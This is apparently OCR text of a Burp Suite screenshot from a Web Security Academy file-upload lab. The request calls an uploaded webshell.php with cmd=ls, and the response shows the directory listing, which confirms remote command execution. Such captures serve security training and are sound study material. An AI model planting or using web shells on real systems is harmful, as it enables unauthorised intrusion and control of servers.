 Request
Pretty Raw Hex \n
1 GET /files/webshell.php?cmd=ls HTTP/2
2 Host:
0a4e00950315126383a288630071000b.web-security-academy.net
3 Cookie: session=tdybCSc24z2tFIy9daZ1N99jJpYGafKk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 23 Sep 2024 19:56:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 avatars
9 upload.php
0 webshell.php